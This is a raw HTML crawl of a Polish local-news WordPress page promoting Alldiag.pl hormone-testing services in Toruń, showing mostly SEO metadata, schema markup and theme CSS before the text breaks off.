

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/
body_size: 15407
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alldiag.pl - Twoje centrum badań w najniższej cenie - Toruń - Toruń Info</title>
	<link rel="canonical" href="https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alldiag.pl - Twoje centrum badań w najniższej cenie - Toruń - Toruń Info" />
	<meta property="og:description" content="Czy w ostatnim czasie badałeś swoje hormony? Pamiętaj o regularnych badaniach! Dzięki badaniom hormonalnym, określisz poziom każdego hormonu. Skrupulatna weryfikacja hormonów umożliwia panowanie&hellip;" />
	<meta property="og:url" content="https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/" />
	<meta property="og:site_name" content="Toruń Info" />
	<meta property="article:published_time" content="2023-03-03T21:31:34+00:00" />
	<meta property="article:modified_time" content="2025-11-16T08:56:05+00:00" />
	<meta property="og:image" content="https://toruninfo.pl/wp-content/uploads/2023/03/alldiagnostica-badaniahormonalne.png" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Jan Pawłowski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Jan Pawłowski" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/#article","isPartOf":{"@id":"https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/"},"author":{"name":"Jan Pawłowski","@id":"https://toruninfo.pl/#/schema/person/22d6f13b712368237888a13b294218af"},"headline":"Alldiag.pl &#8211; Twoje centrum badań w najniższej cenie &#8211; Toruń","datePublished":"2023-03-03T21:31:34+00:00","dateModified":"2025-11-16T08:56:05+00:00","mainEntityOfPage":{"@id":"https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/"},"wordCount":562,"publisher":{"@id":"https://toruninfo.pl/#organization"},"image":{"@id":"https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/#primaryimage"},"thumbnailUrl":"https://toruninfo.pl/wp-content/uploads/2023/03/alldiagnostica-badaniahormonalne.png","articleSection":["Nasze miasto"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/","url":"https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/","name":"Alldiag.pl - Twoje centrum badań w najniższej cenie - Toruń - Toruń Info","isPartOf":{"@id":"https://toruninfo.pl/#website"},"primaryImageOfPage":{"@id":"https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/#primaryimage"},"image":{"@id":"https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/#primaryimage"},"thumbnailUrl":"https://toruninfo.pl/wp-content/uploads/2023/03/alldiagnostica-badaniahormonalne.png","datePublished":"2023-03-03T21:31:34+00:00","dateModified":"2025-11-16T08:56:05+00:00","breadcrumb":{"@id":"https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/#primaryimage","url":"https://toruninfo.pl/wp-content/uploads/2023/03/alldiagnostica-badaniahormonalne.png","contentUrl":"https://toruninfo.pl/wp-content/uploads/2023/03/alldiagnostica-badaniahormonalne.png","width":940,"height":788},{"@type":"BreadcrumbList","@id":"https://toruninfo.pl/alldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://toruninfo.pl/"},{"@type":"ListItem","position":2,"name":"Wpisy","item":"https://toruninfo.pl/wpisy/"},{"@type":"ListItem","position":3,"name":"Alldiag.pl &#8211; Twoje centrum badań w najniższej cenie &#8211; Toruń"}]},{"@type":"WebSite","@id":"https://toruninfo.pl/#website","url":"https://toruninfo.pl/","name":"Toruń Info","description":"","publisher":{"@id":"https://toruninfo.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://toruninfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://toruninfo.pl/#organization","name":"Toruń Info","url":"https://toruninfo.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://toruninfo.pl/#/schema/logo/image/","url":"https://toruninfo.pl/wp-content/uploads/2022/03/a_27.png","contentUrl":"https://toruninfo.pl/wp-content/uploads/2022/03/a_27.png","width":483,"height":120,"caption":"Toruń Info"},"image":{"@id":"https://toruninfo.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://toruninfo.pl/#/schema/person/22d6f13b712368237888a13b294218af","name":"Jan Pawłowski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://toruninfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","caption":"Jan Pawłowski"},"url":"https://toruninfo.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Toruń Info &raquo; Kanał z wpisami" href="https://toruninfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toruń Info &raquo; Kanał z komentarzami" href="https://toruninfo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toruninfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoruninfo.pl%2Falldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toruninfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoruninfo.pl%2Falldiag-pl-twoje-centrum-badan-w-najnizszej-cenie-torun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CSource+Sans+Pro%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-style-css' href='https://toruninfo.pl/wp-content/themes/meta-news-pro/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://toruninfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toruninfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://toruninfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toruninfo.pl/wp-json/wp/v2/posts/1167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toruninfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://toruninfo.pl/?p=1167' />

	<style type="text/css">
				@media (min-width: 768px) {
				}
		/* Color Scheme > links */
			::selection {
				background-color: #85af13;
				color: #fff;
			}
			::-moz-selection {
				background-color: #85af13;
				color: #fff;
			}
			a,
			a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.entry-meta .tag-links a,
			.navigation.post-navigation .nav-links a:hover,
			.comment-metadata a.comment-edit-link,
			.widget ul li a:hover,
			.widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a,
			.top-stories-bar .entry-title a:hover,
			.top-stories-bar .entry-title a:focus {
				color: #85af13;
			}
		/* Color Scheme > Navigation */
			.navbar {
				background-color: #85af13;
			}
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li:focus > a,
			.main-navigation li ul li:focus-within > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation li ul li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #85af13;
			}
			@media (max-width: 991px) {
				.main-navigation li:hover > a,
				.main-navigation li:focus > a,
				.main-navigation li:focus-within > a,
				.main-navigation li.current_page_item > a,
				.main-navigation li.current_page_ancestor > a,
				.main-navigation li.current-menu-item > a,
				.main-navigation li.current-menu-ancestor > a,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li:focus > a,
				.main-navigation li ul li:focus-within > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation li ul li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #85af13;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			.navigation.pagination .page-numbers.current,
			.navigation.pagination a.page-numbers:hover,
			.page-links .post-page-numbers.current,
			.page-links a.post-page-numbers:hover,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
			.wp-block-search .wp-block-search__button {
				background-color: #85af13;
			}
			.btn-outline-theme {
				border-color: #85af13;
			}
			.btn-outline-theme {
				color: #85af13;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before,
			.hentry.sticky .entry-header:before,
			.format-audio .post-content:after,
			.format-image .post-content:after,
			.format-video .post-content:after,
			.format-audio .entry-header:after,
			.format-image .entry-header:after,
			.format-video .entry-header:after {
				color: #85af13;
			}
			.theme-bg-color,
			#search-modal.modal .search-form:after,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				background-color: #85af13;
			}
			.title-style-4 .widget-title:before,
			.title-style-4 .stories-title:before,
			.title-style-6 .widget-title,
			.title-style-6 .stories-title,
			.title-style-8 .widget-title,
			.title-style-8 .stories-title,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
